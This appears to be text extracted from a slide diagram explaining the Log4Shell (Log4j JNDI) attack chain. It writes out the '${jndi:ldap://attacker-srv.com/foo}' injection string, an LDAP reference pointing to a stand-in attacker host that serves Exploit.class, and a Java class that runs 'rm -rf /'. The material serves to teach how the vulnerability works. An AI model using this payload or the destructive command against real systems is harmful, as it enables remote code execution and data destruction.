 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
Arbitrary Java code execution -
class Exploit {
    static {
        Runtime.getRuntime().exec("rm -rf /");
    }
}
HTTP Response
Exploit.class